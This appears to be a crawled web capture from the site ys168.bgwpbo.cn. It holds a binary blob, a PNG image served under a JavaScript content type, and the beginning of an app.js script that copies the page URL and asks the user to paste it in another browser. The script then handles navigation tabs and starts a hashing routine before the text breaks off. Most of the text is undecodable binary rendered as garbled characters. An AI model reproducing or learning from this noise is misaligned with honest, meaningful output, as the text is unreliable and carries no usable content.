q*X�o.�vfgΝ��;�1�c4sޡ���P�Ab��܆ď�nrt)p�w�u �������<��'.���I����I	q������ ���n6�D���v��l�ɚl��%ȳbT���'�V�!�RG��MG�O��5S�O���#֨�N�� �	HP�����j�0�<����?	pl���؎����)��Uڿ�޻��3J���K�L��ܟ{�q-L2�e%�߄�*ZT��̥�s/���#i���?�ܒ�ig �ʚş2�:Dz��Jf�2� :�`�:�#���K��4����;��NK�J����!o���d3/h@���$ (ԇtٜ@s+KTMf&t�n�]9�]R�D[UFcC �%!	yim\�J-�W�n����)��FS��>*b���R���R�ʉmN�7$�y�S�$�`cȯ���f`pS�t�M^[�q����;>K�w�3�w�7�Q��$��&���_.�_�X�&ȝS�;�2e>�w����v�M���+�p01 9<�O)��Y�O���m�&��89N��+�)4Yr�N��)d�I���O}W��<3��T��5λ�Cn�hF�[˫E��~Y?��$t�adu<�]M�r˫�H�\E tm��ߦ��001����d�2.\��|zt��\���i�k3=�� qʣ ��[�}3�*````�����

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251025/63f2f126-577e-4906-9c99-658d186649e5.js
body_size: 18930
content:
�PNG

   IHDR   �   �   <q�   tEXtSoftware Adobe ImageReadyq�e<  (iTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.1 (Macintosh)" xmpMM:InstanceID="xmp.iid:8BE6058E80E311F08E6BC673EBA24397" xmpMM:DocumentID="xmp.did:8BE6058F80E311F08E6BC673EBA24397"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8BE6058C80E311F08E6BC673EBA24397" stRef:documentID="xmp.did:8BE6058D80E311F08E6BC673EBA24397"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��n�  F`IDATx��}�dU���ｪ����4ݓ��G@DP��
��,���
�������i]�Uv1�(At�A2H�!�&��9Tx�;�����{u_���]��W�=]U/�����O��S>�`:,��P���N? B �E �~b3@�(����Y��a�~��O�l86��
�����/t��,�/_w>����b�g�'�����B����?�9B�y"�?ꙫ���񣙁���Wlq 6�g���}��{T�|�Q��a��i E�t�淙N�����5�|[�<�
e��0?�9�j|U�a�s��O@����H��NfP�if'x�X@�|!ݵ2��|�_�z�����T˒ou�,�e�')0�²����p�?�F%'١{��{!��;J�e&S��	��n�g U�D� ��kI!Y�O��4��;��?�y4:��vHق����*�����אhX���� ��w�M��j�+HZ���	�
�K�DPA��ʤ��69"bN֫��ƪ�4�~f����I��q�KJ���_����]ˁìv��.�UtgK0b�'TI|*����>�8��QXύ0�yL���(L�H�����D�­����lL�
����,�GDԬ\@D�1R�a%z�'
*H*H�I&U*�@�EqnTu�L�,5pa�qI<gt��,
�uL�ŶNX|�$�`��OX��7$�`�*v�f%�	�M*�M�kTu���п@��B⇹_���"���`�����\���V����肻�8K��e�Y$���5
*�~�l��$�?�8g"��#���0ސ���f��)�>^�aN��T�E�j!<Z)���u ��8N5��
H+��O���ǔ�%ƥ`�(c98&��n U�������s����l� ���#t��$��*�r�\q�԰�>	�O�@��Vu��ȩ�1�B����.&:X��š�Ւ�u�g]l���f�	H���B����P�c1#��Tn6Ndf�`�|p���˲ 1�����a��Rq@g�UF��%&��;~,Y%��W��
tg��W�c�fbvN��<�����*<Iظ�1Tނ�$G�T"A��D9g���_YR�"��	.�p^����/k�!��/B�Y{c�a?�.�����`�Z��$�aм�S��Sa�'©0-����Ō�I� ����|��D�!^�3'�=�ӬU�P!3�zڥ R�W*ɖť���p-S�°K���p�CN����`�[)�m��L�,���̿4l�cu�N�&1�I�g@*ɺ�{D�QP5��|o���&`��)�!B�a�ś4>q1�T����8ӥ�B�N_ ����S��B\K�^l����N#���G=�M�TY�`�/(3��^zL��i�`�.V�� ��n��i�#?T�/���B��	X�D�GHB8��7L�']R%�v���Pa�kA1N�v��Sg0���a�L�f�y�J1 BI��m���F�o�2!,�a�V�"���R8?����1Pe���{~�4�i��)cU�B���mM���+;�mH���U7$X"C6{T���L�l��r\��D\
&�A���4������O�ʥ�ќ*8b����r
Cm��R� �R c0�DD���Uf��?�����5����9��e����]ZPe�2M���S�:?�֐z���r����U�'�sIp�MPMr:1s�\�O[9Zd����������:����Թ*�S��d✣�1Y��H�Bf�B쟅�\��\�Wѐ��}	���d~f���,��qeT��	;�IK�F���'����44u�EC?m��9"�]��`�4�L�~ %�Ri���!2��U�x�0�>��!��Ϋ�bFPe����
3{E�5�	���{�c��$�ȱj��9A?�M��f7�|�~͠�w����}m�쫐�	O8='��Z	T�����T��D�P�4J��j��A��l�U�g��F	\�t߃�sH��`c�h�1~hȳHI2�*����`�%8�!Kp�d�R�G��'iC��\�&�] /�>v�#���:��W��h�[g)��P ��቗���ӌE�|"<������"����ϒ#I�ԮN��2J�fx'��KK�&��Lؖ��S�j L˩D|d�'�iA.s0��^��"�9��;C�n�"?:�&Ds�%�~H�?���}�<͹��Z��i��z���VW%%E��&������A`v�`p|/2��J*6��m�	�N�qt���m���4g�i7)IfrPO�SA��4"<�~'0�����q�9��	mњ(���U�/���;f�9r�]k f�B��q�ʸ�F-si{�ZbI�g�#"|
"���'K�zP���O(�Y!P���9J���7 �D.��^f�QD~C���g{���\��&�RX"��P��A��E�JU��T�p�TkQ7�PT$*�GZĭ{�J��o|��I�M�+``=-��(9����\8N�V�aJPy����	���$`	����'��S�\��������M����F|5���m`�k����'JeVͣJR�B �'��$s�z��� ��L��� ��/��N�f�.�4j���g���S{<���	f(	�I�Dq�pmա� Ř�r0c8%")�ǘrQ��c�a���z�8�.�F��.�,ٱ��*�	�OD�~�2G�4�I��\Q.�����S��x�]6�� R�<K���VyyG��w�=�,.\b��Y��}V{�+� �P�T��NRf��v�J���]U7D��p�a�&�� ,�x�Ђi&��o��ݫQN����?U�<E�C�ߜ�ޡ��O��}��z�,�f���J��mד��:��k	X������s��+lP7!s�֭�^Z�zt��rV�O�=�ydu{�k>.������b�������|�buZ	l�q)�	s��G�:�Cj~��c%��rs~��N�MOo�榓�R�$bZ8NCa������"0}�5 �YBRc��Zk� \���Ot4+K�TI�R�:,���ܥ ?�k}�t-�vSR�w���q>�
G7T?B;C�C��'Zq�|��Y1���y�}�<av���O��G�Ռ	��7Q��4V��ߠ�߮W�s�E}�_���ߥvZ�/�0�2�=q���\��Z�E�+ճ��'���3���t�@���hB,��/ػ����ƫ΁I;^��t_4�=�j�I(4��Չ�Am�Ҏ�����b�%�f�J
2g)�,��8��.���i,O�.ʨK�xi/�D\%�:P��:�$U�2�@���t������z�!*�w�U��f����gi)6�G7�q3W{�96�j���!�f7�Z��K�^��\2>F�m��&�9"4O�ԥ����uA%}�Np��Q:�-�Q�T���4�*1G�G��ӳ�AU�"��� ��C �zkA��f�y��с�&>��h�&):�TPk�,j"�./�P���y�=�����S\��M:�s(�7��̢ 6Hכ�2xQ���J�?d�RHC�SH��Y�	����A��մ*�[\��j��^�����s$I��UIBGK�'�?xߵ ?`�4���)0�4i��a�@�aU�������x8���n��#ڼ��>�$�U�|�YKbc`Xe4p����E���� ������������X��ThȈ�sq��?�V�Q�|�I�w�'�JE�n��w�L�ö*ˑ�L�6�i�&�
ޚ&���͐$�Y#�PE�Sf,��rjb9���mf��ÍO��j���U��Z�����"Yr�;��Je��8����=_�'N6_c�o�f�$X��{�=�t�C��F���\v+���.Ć]
u���g"�ʯ&�	m����&�q���`~`��w<���. �=�� A�Ud����5�C�����ܤ�쎫��z����\Ӕ��Z�r��Ɗ�A��.���*�K��
���bn�?��q>W��m���~��F��?y=��x�����=��h�sN�r$�	2H�r��#�����B[g�ii�\
��ia��LF��R��?���IM��X>[I��`҄�xrN-��,�V�.Z�;x}f�x��.M���<��҂�Y��7L��Ij�P��,��Q���9>�����1ŧ�DY��	�W1����Ƀ��9��N��m���m4��h����3�U_�h�K�Y�s��n&pҹZ��LV��=�8�5O͇������S�%`���."�w6��0�7a��a̦t�ᷤ&��jeIr��9< ;I56�ݾ{�Vu4�V��	*�o应d�Ta�EXUʪ*+��j�ޥ@Ė+�/-Y��k߭������`s��Y����y������[�b%��!���>\��B=�0����9o�?�/�8�
���V����٬!b����.��I�cK�iRW�Y�������PI2�9LCRm�%��W�!0�OvO#)��8�?���զ�O&�PUv4�`��:�9�����&��"|��9����p0�=�#�ݦTb�k�?��»�x3��	��"`�awq��N]S<�ʤ���j~�E$A�s���������lV4��ZM�A;����;��x������ETq�"_s�{�U=[����#���۟1_����������w�E�?s?�w/��z�R��VKB�w)��}D�}~*�cٴG�
8?'�﯐Sq�]��ۉ',��i�~A�,���Tp�0O�Vi�� ��z0qf	\q">�Ƈ�Bh�V�]�w��1h�	Z�<,����B��C��W��ճ���?I��er-�,i�K!���N���\,��O{x�:d`��	�W��_N�g�����@R�8Ӳ�M�i��Je�#dAVh��9/.���τ7���1n3iRj�wp�n=�d��E\趏	�m�s4���:�+',�H�J���d����z�҃ �u���"ɷ��Z�sb�ϐ=�����HE�1��=W3���8{��^��珨�B+uz�z��,���5���˻W�k����]d��U�0Q���.���5T�� ���d8�$�LY�c=F�0��g`�)�"���o��>�?��\4�����@z�gH~��7,0��w��$�e�uH���g\�ڠ.���'D_dBB*I��o���NO�Y���\֛�+�<��>9܂#ѷ���woѤ6(^��uL��E ���r{X�G�㧓�Ò�Gop�_��8� ��"{�&��+Q��ߒ9ʇ��	�Y/��>�;���6��w�V�I��,�qܱ��]�r<��/PP.#� �1!�ޙIU�[F'�mV���^���Xd'�<%���V��jQO�8�s͗�I�YЦ~*�*��� o��~:�������_���Ǘ��d9���->��TY
l�����$�����üQ��s[���3X�������
�n�bՆ�v�r;W�r� F�A����#�ř�����<�Mǩ �մ�v������*�'%UQ��@+�n����/��sx���>�r���ʪ����N�>M���X�BݣC�!��^��B4����� z	�(G/�q������Q=�}�;���G7-�֜o+�&o�+�4ۭ���f�.NR��EKA�F�z�*XǞ�j���m��d��T=�5��~��Dk&PY��)@������$yw�'?T��?vY�?W�j�Y$;UE���/<�?���h��T}��H<�0�؋i�ښ��=�`3i��H2?H���N�gFA���J���^���{6�
8Ux\�F@%bV-����.|ups)�t�s�����)i#o�D�!�-����ܨ=��=ﶫ���L]���w�
�2�5�>�Q�{�D�5��RZK�<j'�^F��S�p6�EӳY�,�^5[�~-�ut��<G���8w�H��T�1�ު���|�%@c��:H'CRU�	*.U0l�\F�٢��;�W�I]:�*֗�Gcs��9��0�Z��H�7j��5^N'³:��uI)>�ب��_�!���������t,���#n~�W�<���t&��6��1w�,��j�0��*�='����U�H08��1�]���,����̷��\�}�h�F	��k�V�&�w4�]
}�Q�Dp5�l�78(��u$9�ҫ�5H�́�V�&���ϳ��T�߼B�w�T��{�h�{��˷���= �UXB�qW��_1��^jŹ!�i�d�������9��d�cf��T�k>N!�f!Ws�\��FEx�Ԧ����i�*�n���,��aU��#HU��a�K�H���rs�b]���ǆ�(���s\xbz����PS���O��������O��B�/u�T�H0����me�Ta�����D@�/�77G���T�	�?2��e���d�[X��}C�~���ߠL�	Ԙ0X*.�Ġ��s.V@��X�q%�-� ���.ୡ�I7>p	���$�N$�u�Ӗo�$��'I��[Uǈ�\��_�\C' ���;�J*�
*�<�r.'��8U��^��z���|�8P��+ި{�G1?��ϒ���m �?���6��á@�>��uw߃ O�{?y\����H Z���dq�x:Y� ���n�{6j�E����:?�4/k�Yَ��uCu'�?s qj�k�\�=��9ee۠R�,��@��� �����"lT����(��� �
�OO<s�����׿ ��7 _(���p�)�^I��U��%&�(�
zi3)�0�M��s8�0QP�5!@wj��>�YM9���N������|�Udu1�W�G	 ���n���`��������qPzy����8� ���|�c\W��ȡԱq����ᰐ��MF�.Z�1��:y�����/�s�] W?�� bC.K�՛�2;��yǟ�8�@��z�Be��N�qƱ�qdOzi@A�$�A�y� ��_G�l��it�8^����E�0MZP�x�a28Ux�MS~(	,���-I� �m
zѥ�TQ���;Sy���m4���Y��^��ڍo�e��C .:-xEv[����ѤMmY��H�W(K���u&�u8�,�9��\�v(�8�ܠ�!c)�W�]�Z�+�(�.�,=��U� x�!黧�L<m3�sV�����N'�C0��X&��+	# ��k:�H��j���k��=�j��&y�YUH�
]a�s �?��@��1q��,��!pPy��y�y�.���'I���R���I��E�sP��Y�d@�;I����BZO�z-����,�3+������-�R$6-H"�RM�C:Y�%�U!�\�Fۜ�0�CI��,��3]�i�Y�u�1�L]�,��|ޮ��������'����ԍa�3����Q��p-���Tb� T����S^l��ZEV�y7҂<�>��6�n_K�;V�g{S�`Oѯӆt"<�K���k�Z'j�C�-$��	f�OL0dLҜ%w���I����� �Y���z�WW�#�83�y#�'�o|�vD��~���k>�N2��Ie�ibx3ER��Y�"��������'�n
�V�n��-,M������=��,!�����$B��ۉ��օޢm��5�{��*�"s�����<��� p}���ӻ�Ou� �,S�i�J��`(}�J�TY��"a�����������]�qM�Ұ��&��_L*>�U���&5�!���%�/�����@M��+/`�������lЦ$VN?L�,�4�&����Ě��Jmz����ҍ+f���a��k0�%�:1�;������~���UO�K!���I\KK�R�]�sŅ�3oz`�a�G�L��Rv�B�$y�L\���Q����r�}wc$g֎_Q�|YL�6"_J� C�+IR��:����5+�E���a�m�3��� ���r�)��e�N�ׂ��\MV��<�Q��j$��vU(�S��?�h��qҠ�
1��!E��&u�M�cʒ YZ��C�C�ㆶ!�ࡵM�,�iZ�>u��ae2@�.�?߱���je��n���"�:�RW?��$��.0�%��ݼ�X|,���z��-�S%�}�jԥ���H��m��>�%�������K���!��G�p����s�������78��� �rq��������ϜJ�<�:��`�_�;��w�h-�Eӹc8�KfL�a=-da�.�(P�Ό[�R� ���/���RK��;U����I�3Y�
��V�l�̦�D�{�1��*��� o u�P�9�Ϸ��x�!�8�"���\
q�Q��э�h�̐j��ݶ\m������X&t`�S��A��*�'��P�:�!p���᜽}���r�6<������v!����rax�{���D��Oe��7�vߍVK��K+����N�tj�M����7�ِ��ɀ���gJ����}*�yo�ӹo&�>��7�B���E��N}�A��d
J�i�¨�	��4�]5�c]	�SgR�7�i�FK"CEi�c�oڣXq�.��a"V�o�.�G^p�|�sr�i�<���=�s�N�	�W��zl'�e��53[��3�'٠�"�{��FI�/��_V�5�"��Ǡg����+Ĉ'`i�h�VxY(�ϛ9G�S1��?�����¥�J�(�_���k٢��*��c��� �{L���$q�o�܄b�Z�q~[a��J��A�Ҫ䆪�ĸd�+�`�#K�,�LS�Y�r܉D=���d���]H�b �<���좛�Y,�S�Y*\r3֭��{��4f�lΧ�Z�"+*�>�՗���,!6��d��!Un���廕J^}��K���%�)�%]�|!�T�z�#����NE]�Ӊ7|0Qb��;������Si�TI��R����V�ʭdf� �o��W>���_���R\�q8�8g���x��Y5�ηC��[qL�V�����g 18pat��uY���{׷#���:jpڳ��KFj)&k����Zפ3중TQD=��)tN_\P~������d3o���ɧ�W�����,U�MZ��MaK6ĕ�N���}�a�ז�Br����pm�]�)��C}�exC0�R�w�H�I�M��I� ��S�4p}hW݁ܡ��zc�J�+�'ܓ0y]9o���#�ba�I��QVy��~���s9&wD��2o	���p���ந	E�-l~q٢�Q�͔�������hx#Bq4�Q&w�{7������P�5���b��%�D�x��ڡ,���O��Ck�z��"�*O=DeoNo�	5$	ߤ1�^`�u8i�#U�f��d�۳ߨ$����{�>����t"�̹iB�B��LF�u�Īj���K�]�H�f���U��gd{=GK6����Xu�3r*&|�ʹB����$���_��v��{�寳�����
^k��Cd���!xسPLS����_���,��Y���g�2OM$Y
>����t�.do�J��A�X���K��72h�<VJA����*kU��7X+TCӤ����I��Q��<��H�5<�V"w_;8�겿U!��j�}V�E`�
�e�*CHR6��]�hƩ���l���cH���p���k���@���L޹=��T
Xh��d���Vm�$F����9��F�
�D��>�gq!N/i�׻��xL
��T\��[�0*���U(+V�J�B���}ܐ��gxN�zZ�U;�r#�1�6XJ6'�BU���:V�����B����T�45�Ýry�q��ǈ��3W~1�XOmV�Jð�D?SHGVCv��ψ�[�Wf���Y��?�P#�)����r���Za��e�6#�p]z�-h<���_����ۿF3H=�@��F*i���_Ԡ�o�[՛����m�'��W\r���,�R+L�qu�0 Ps*���� �Q�?����~vi\��*��?�kO"�h�����K�v�ËS���^R�T�\c���'��5ń��bu��~E�f��.�1GDq��b�Ġ-�X�5B��e������k�]��)�P�l��C�e���ʄ��+_��B�q~r����D����?.Y�YP�ݰGo��V;q:E��sQvupu>�n�m�R��1��,��N�ؔ�����A�k�K�n�?;Q���Z�T�eE����Ɇ-MG��HI��F�0�Sy`!5��Z&�B1��A݃�⏱վP��7MQ7��>�iS_�R��}����r�(#�j=�?��7�bIU*}N���ro����;s,�1ϺqR˾L�3<,2��IS+F� �Ü.�R��"d�OZU}^�����Ōi�M6U�0�O��G�AnR�s����Xmc��[+TwC�&j�CÓ�0�B���ԩ��%��3�%0M���@o�]ҫ�6��T��ZxF������ƃ�u�	��\�9�[�%vAT7�xa$�P���!�Ҭ���UR�r��Xa,�r5��ڍ`�]��3�S_&R�:��n��L��N&s
#��\p��-X^R~����d~�.�@c�lj�Z!�!���j��&=��fw�ts�ȳV�V��AR�A&JK�ܒ�����UtU�&��$��ڃ�zu�����T&Go�Em0�I��.�֪Д��V�v9��P]a�5�����<U1���P�)�F�Idq���j�JRE9Hc'S�F8�q�C�expL֜4[��;K:������|
R��l��z�OL�F����m�]T3tW�	�A�`��j�I������V�i��w�>,�h�n��(C\�\~U�f��Q��v��Y{�=��u 3o�y]~�	'�_�(��B%ɼA��&
��O��T�������rGv���Τ��X�]!�v�~#~ނ0�pHF�r�m�&�<K���P�8�$[;�e��W�R��b�D?�Wy�V$Pr.G���身3:�����ē[uS�O	�`�6��:�Fh+�+C��,��@5�"o�DE���kw��2.�*r����ʙ �O����uqXQ[���Q-��T�i���q_�ℤǠ�� yOKxQǑ�Ì�v�O�[m�
\|7��3��&�W\�8��i��2���\���6OBV�YE�i�]��5E�S�J��T4殖Sl�A�,Q�P�DKܪ��o����=�|�u�BN�&c�XP�߽��Y*d���8���Ϛ�����4
V�|S�x0��?8izz����V�&s}���p�9��s�V� j��J\B֎�@ݰO��שټIĦ`�%_lO�����;&�r��Ŷ����nh����s�I�:\��ĩ0�S�JE9�$�!H���ŚwSq%n��nr�v��E)��v(�jS�W[^���y��=�]#j������oR��ZO�bQs7}�����ɉ�o��	.����{-����_��)GK*�����Z5�� .x}�W?��iǀ**-=��Xj�Uk��5��:�9�N��RY%����"�>����}ǂ`�9t��:�&UdL�������`Ƃ���ު����o��T!��,Fi��>�BrL��!U����[�=M7;6�ֵ�ΘoL���{ �}��
��d�}q՟�wBGo:�aP�˴��r�"}<�R$i�=���	�D��g�K� ���:��Zv&w�]��|��Bn�����Z}��	�.�Hk��G�$���Ā�����Pf<ƍ�I?����Y�@�Y�����6ѫ���"��^%�7l!Nܮ)J9�K!ɛ�@��^�*#����t��=�`���4�:n�Y�j^��Y�#��� �S[�6�����zF�;!����_��Y�����*g�~���_? �L%��n�I�.e0ɶȶ��Q�ͪ���j���h/I�]��C���-��s�4�tl9�L�J(��5n�N�� E�J�Ƭ`�x��L�C>��r�lD�'��N7��*�*��'!�R:?#��������}���*�oмK��Y �J�S��v�z��Q�y��K-��8(�N'��sU,��p��ք��JZIeu�7�U�=H�Sq*��Kr]��3��1�����{�l�����+�q�V�1�������1��r,���L�1K���8�[����.d�m�}Vh+�ouh�K0!"8��P��?2h�K��&n���qf�^�$Py溭�oW����,�?�F�mPcX3.L~���T�{(�1w�<&�=N�9���A��)/x��voB��UD������;�_���Ô%,���@�)B 0�,�$_Y����;�^�}�˳~���r-,�ԨL��,!�N���n�l��$����൭�I-ݸ=�m����h�)K!�� �w˸b��n��'J*Ӗ����P�q͟��9DP"T��������(���<_u?�4*N���n��^t��Xl�g�6`*��JR���V8E<��[]����ʬ]S����
EN����r-A�����0���eRꋀ`������k��O�������;N�B�xf��Z���Q�� ����aT�["٥�����*bA�G�4�~q��Se(�[��#�c>�WE�3ZD`s]dq���#��=���-V�3� �s�������o�)B�E9t����D�R�q�5�˭QL������8���a��)m�g&��,�䊳�/A�
/�FM.+�4�Q���fcpq$`��Χ���6?8/��ϻ�g7!��0�Eo�:�X�S�j%�$I*��x��j�/6gL&� �b)��;h�*�i@�����,v-���Lg�EZ�&PA��3��_��ġ%g��7 l�-����ʇI���m�dL_�5�T�Ln�@��M0;�'J�#���3M�x��i�(V?U��ߟ������\	IѮ�H��$5��h�)��^p#��Gxbc����8���� �Z���9UK>z����r>A�1���X~	���"(��h�5���Mc�A��=w����q!�1{�+�X����o�!�A�N�Yj ���W���R�I�T�1��9#d��J� �p������N���9�t���}�0F�e�TI�b�X�5�+�b�4i@��2���
�Ix��=�\5PlG5���"�-��-����^U�鞇�\����v�"��WIՖn.�pO�r��v{7��񤢭c�C{���d�-�b���B�JC�S���;�ēYLׅj$U�=�h����UUfU��9;�K
q���m�&�%d0���4s�w�6���NK3�vr惪���^�!��u!U4:D��s���*ύ�*�9?˴�5�Y�@bL,�Ƈ$Iޅ�T�^:��c2�_��,5�+��H(ޟ��9x��s��HNm�C����+7>�fr�g�d�ۭ^Aߗ������_=�p�J�3T噊��kf��U7�I���4	e"�3�
3J�F8�7pce����.
�9ؿ�������V0Co2HyHI�AY��%+qx����G(�t���#�k�kZ��}z���q�W��_#̜�$b��.�5[D!a���&�K΃~�L.�lRx�+�lPy�@�9�&����c��3�ADH��2�{7��ُ����M 붸�G�i��H���*P�o*O�$���<��gp.��^�&�q)��ifM�x���e�)��dր������p�5ECI"�)<mh���K'N����R��LJb�U�����;�x2���2l�8���kH"�t�i���k� l�N�m 2��Gؾa� ��'��'��4cpp^�C�$�B�b�d�Z�(!�V��-G6Ƌ(%�I8�$�~��ݩ6|��z�p�?#�X�`FP%F��{q�In�R*�
΅�^��}_�pE�Ǽ_�U�c�jc^'<0_T�+���0	.o�ز�-����Z�q��S7�ǚ�Ϯ' mDxn/���5�<Ѭ��Ib4�� $����YKg�� 	�g+���[p�%y�n�}��gi�\�0k��&�'�6�����<:R�ҢT='ܵ�Wk^H')[�ϒ�.[r�.7e	�����哸m;$��f�VUu6�1#X������L��{ű�����N�>šk?���KZP	��ێ�
bk����o^<ז�w<���5de=��P�2���2AV];Yw��X��NM��C��V�p�6<��|�����v�	p�4�X�w<dqǙBi��hNXJRn�wC�T�7����箮v������vݮ|Y�K))P�_�h���d��2y�i��D�I�=�:��)�� N;L�Y���ȼ�.~څ'V�Zs�M����ۅl�aY���VW>�§ߟ��_PS��r3�'���q��d�r���b0��s����aιz�*B�ю�[U�iяpm2����}��l�L�DX_q��!p�Ta�e@���{ ��
8�D��25N"���]���zA�7n��⟁�ZHߚp_:x1�z޺��UM�l�ƍ�n
���+d"Kne�"�r�,�16P�=�hKZ�1E`�΋�iB[AY�-���-4��7�w~?�~k2l!A��F%�n��z���V�����#��[�T��B�3f���݊K�b!��^'���i������p�aR����Nee	�x�}Jj�d�|����>�d��2d��&�D�m��A*�9���.��]8�a �E;�-�/��X�Uʓ#m��E��KSNH>ʠck��Y�P?{H/�g���Va��9M���P 4T4��?�p� +h7�*Ӣ�����,����{~�rZ��h�{3I*Y�ᆻ]�эJ����%d���)`
,��߂;/�vv1HVo��-��Ŷ�( �K\��(�=��fPH�D�u6L����Ac��0���t����RA����&&����ڬRo:�tH�������0�W�~���j�>֑��# ���r�3�P6iàUj�z`UVe�<�C5c|�	��'�@_|h����^��JC�gv)�OE��`G+K��ת�͒e%���]	&�ty��f���4�CQe��i���X/�q�w}x�+�td5+_����z�ʠ��p��&0�@ǥ3��N�r��]E�ѳ�����̣��y-^�Q'�]x�qRw���o��?�ѕ���B|ⶖt���I����=o�%��/�E28�R�>>�Q��a@Ybj>�<�|������k����$�,�-`!Y�f	�#p���C.r�$Bw�\G:!�� ޸�I�W�Z���taI��J7�oSؿŏ��[`V�����}x�N����r��L�q�W��4J��;�b;��ӫz�l������t%B"[�C�嗎��������?���:Z�U�k+p�S�;�)oL =R���ґ��N�����$	��[]x��B7��eE-��/�KGZ�(ke�t�6�7=��";��OX<OL901��"�v`��vв�e��.��Q��!���n�t��K g'f��>�9=B�!��O��:c��	�ݣ�����ŕ+����~X����-�����^i/��C$|�A�G��u�����ERy=��Gl�$����j3t����K��`<�6����'�g�Z?��?�¢9�ƕ���m���m@w��tyV9�[���Ĳlx��5�;�$���i3I��i�/�@�'��׸p�v��N�����KL[���e�ʏ� �~"'��q���/���{*rX?�����{�������K��i�V���-Ci��+����Ò%��[�ZO}C����w'���p�*��_4����E�/�u_�2����Yӵx�s.=c\^��'ZR5zXrqv�?�aÑ��u��.����p��,X��`�����H���'߸�B߫H5:U�ah,�f�r*�.��6�>�{����Ar­Az�U,E� ���b�G����?���'�<�dȞvدn��Bm�k0�	(�,`����:Z�
�}����2\s]��C*�g�@;%q%ă��;\������NU��9��KX:��-- gկO��+ٱke�b=�"��*n�5w��;׺�r��աlWQ��Omf�����]]o����syJ��W�Cxx��ҶҸ;Ӳ���_4?O�*����A�������9�Ù��`�o���[Su�8��f��=j�;���ȉ�}N�昙��s7�ܩ�k`-��
ލ���6)|���S����r���ۣ��q�e}{*_��4ո��Eq*�+�d2!?(��,_Z��*3!�<޸�)0�^�#R.A@b�s�8��K|��:!��k����t���?���\��
��z�Fϑ^���;�*U�)��$lb�/��/��:�4���� �e��<�A�f�m��V.�������.8p6*.�q�x~��8�tY���x�%�]����fO����R�V��f����P��M�h�"�6��U�T.�,;7u|[�I���v T�^��^WnV����~�˯�Hڭٮ��i�����o@�j-O�2Y���0Y��?�C��2��W���'*0�WmI+���b�'�y���\y���V����|"WP��%g)��i��R�3Jk��A]�}�*���m�n�w}�#}����œή	��϶jdS���!��߻���!���z�<�y���W׻w�+CA��:He\x�v.NG���,�XDhY�;��+Fǘg:j���<4Aӻ���Ϲ�g��-֔�Rx"�CM��2YH*ewk��mXm8�P��\,�/��K��H8_s���)� �Ճt*Y�r�ߘ�m��z��?�1�������Y����1�#�	���u?x���f�Ѕά�E^�8IR9M���y��9�*5��M�/n�1��Vό��⮕��^rm�t���(ta�wf�Ďf����o�a@�l�&�-��iS���Òk_�.B�I�j�]�ı�C-�fv��"�����:�-CA�*DM��}R���6�2ػ>�K}qπ�Z���m]��*ٱ�mu([�3�l�䏛V��9Lr':�N�o[����n��b	�>F"C~)���X[:#[���ùR�{�X�����Ȳ�E�koS�＃��8���?^,��m�缃�ǖ�C+UY���;s< �{L位(~����bPѣ��/ʟ��*��hO��I���c��h�l�t�V�ǲ{���>��c"�Oq���p�!�7w��aţx��9����Y~v��NI�D~�������ag��^���vA>{n��Ǟ��.(��\���B�$�c�j/�oo�o?�1�7$hX�4~%���]�|�Rq?��(�!��*���R��:ŮJ���u�~��W�]� �^w�/?�RC��W�:�@���\蚦�ױ��-��p�Q݅�Ӆ׼D?���x�[U�l��u�]�cy����9��_���س��|�}(�����Mk�}N^���%d՟	kl{��(�,�Z*�-�}�Cϓ�E�xR�Ҫy ��}f�v�yVQ�]��P�o<��Y�\O!�^��Ռ�z�N��8�����{���>*��ε;������}���ӏ'	X��pn�8��b��dy��J�jv�tL�CU&Th��ֿ�q��jm#N�Ul��+s� �k-y�|�^��[ߤ�o6��*h��~�}�f��y�>����-�ɦ絡�T��2�j7Y�n*؋m[�M�-�qG���K@�g��5!��C�P�[h���a/�5���Ϡ��?�	�*vJj�Hd��$I��E��F����;�n~}��~g��Q0�tL�\B���X����9��
��?������Q� ����0 �γ/@P�N    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/5/static/js/abcd/app.js?v=4
body_size: 6866
content:
function copy(n) {
    var t = document.createElement("input");
    t.value = n || window.location.href,
        document.body.appendChild(t),
        t.select(),
        document.execCommand("Copy"),
        t.className = "oInput",
        t.style.display = "none",
        alert("复制成功,请去其它浏览器粘贴")
}

function debounce(fn, delay) {
    let timer = null;
    return (...args) => {
        if (timer !== null) {
            clearTimeout(timer);  // cd中再次调用 fn 时清空计时器
        }
        timer = setTimeout(() => {
            fn.call(undefined, ...args);   // delay 后调用 fn 并清空计时器
            timer = null;
        }, delay);
    };
};

!function () {
    $('.js-copy').click(copy)
    var o = $(".nav-c .item");

    function n(n) {
        if (isNaN(n) || n < 0) return !1;
        $('.item-img-acitve').addClass('hidden')
        $('.item-img').removeClass('hidden')
        o.removeClass("active"),
            o.eq(n).addClass("active"),
            $(".nav-c .item.active .item-img").addClass('hidden')
        $(".nav-c .item.active .item-img-acitve").removeClass('hidden')
        window.sessionStorage.setItem('_i', String(n))
    }

    function t(n) {
        var t, e, r, i = [];
        for (t = 0; t < n.length; t++) (e = n.charCodeAt(t)) < 128 ? i.push(e) : e < 2048 ? i.push(192 + (e >> 6 & 31), 128 + (63 & e)) : ((r = 55296 ^ e) >> 10 == 0 ? (e = (r << 10) + (56320 ^ n.charCodeAt(++t)) + 65536, i.push(240 + (e >> 18 & 7), 128 + (e >> 12 & 63))) : i.push(224 + (e >> 12 & 15)), i.push(128 + (e >> 6 & 63), 128 + (63 & e)));
        return i
    }

    function e(n) {
        var e, r, i, a = new Uint8Array(t(n)),
            o = 16 + (a.length + 8 >>> 6 << 4),
            n = new Uint8Array(o << 2);
